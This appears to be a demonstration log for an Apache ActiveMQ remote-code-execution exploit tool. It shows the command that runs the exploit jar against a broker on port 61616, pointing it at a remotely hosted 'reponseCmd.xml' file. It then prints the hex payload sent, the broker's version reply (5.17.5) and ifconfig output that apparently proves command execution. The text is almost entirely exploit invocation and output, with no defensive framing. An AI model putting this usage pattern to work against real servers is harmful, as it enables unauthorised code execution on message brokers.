 admin@admindeMacBook-Pro ActiveMQRCE_jar % java -jar ActiveMQRCE.jar 127.0.0.1 61616 http://127.0.0.1:13443/reponseCmd.xml
[*] send payload :000000791f000000000000000000010100436f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f7274
3434332f7265706f6e7365436d642e786d6c
[*]receive : RActiveMQ
StackTraceEnabledPlatformDetails Java
CacheEnabledTcpNoDelayEnabledSizePrefixDisabled CacheSize
ProviderName Activ
bledProviderVersion 5.17.5
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC0: flags=0<> mtu 0
XHC1: flags=0<> mtu 0
XHC20: flags=0<> mtu 0
VHC128: flags=0<> mtu 0
en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x8
nd6 options=201<PERFORMNUD,DAD>
media: autoselect (100baseTX <full-duplex>)
status: active
en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500